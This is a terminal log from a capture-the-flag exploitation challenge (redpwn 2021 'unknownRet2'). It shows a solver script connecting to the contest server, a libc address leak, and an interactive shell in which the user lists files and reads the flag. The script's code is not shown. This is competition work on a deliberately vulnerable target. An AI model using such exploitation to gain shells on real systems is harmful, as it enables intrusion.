 ┌──(ansh㉿nkali)-[~/Desktop/CTF/redpwn2021/unknownRet2]
└─$ python3 solver.py
[+] Opening connection to mc.ax on port 31568: Done
[*] '/home/ansh/Desktop/CTF/redpwn2021/unknownRet2/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
phew, good to know. shoot! i forgot!
rob said i'd need this to get there: 7f3915376560
good luck!
$ ls -la
total 32
drwxr-xr-x 1 nobody nogroup  4096 Jul  8 04:39 .
drwxr-xr-x 1 nobody nogroup  4096 Jul  8 04:39 ..
-rw-rw-rw- 1 nobody nogroup    83 Jul  8 04:26 flag.txt
-rwxrwxrwx 1 nobody nogroup 17008 Jul  8 04:26 run
$ cat flag.txt
flag{rob-is-proud-of-me-for-exploring-the-unknown-but-i-still-cant-afford-housing}
[*] Got EOF while reading in interactive
$
$